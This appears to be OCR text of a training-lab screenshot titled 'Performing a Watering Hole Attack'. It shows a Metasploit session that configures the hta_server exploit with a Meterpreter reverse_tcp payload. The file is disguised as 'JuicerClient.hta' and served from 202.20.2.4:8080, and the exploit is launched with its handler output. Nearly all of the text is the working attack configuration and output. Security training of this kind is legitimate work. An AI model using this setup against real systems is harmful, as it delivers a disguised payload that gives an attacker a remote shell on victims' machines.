 OWASP Juice Shop - Mo... root@kali: /home/kali 11:09 PM
Performing a Watering Hole Attack
AttackLinux01
2022-10-06 22:10:42
Amar Korac
File Actions Edit View Help
msf6 exploit(windows/misc/hta_server) > show options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 202.20.2.4 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to list
en on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH JuicerClient.hta no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 202.20.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Powershell x86
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 202.20.2.4:4444
[*] Using URL: http://202.20.2.4:8080/JuicerClient.hta
[*] Server started.
msf6 exploit(windows/misc/hta_server) >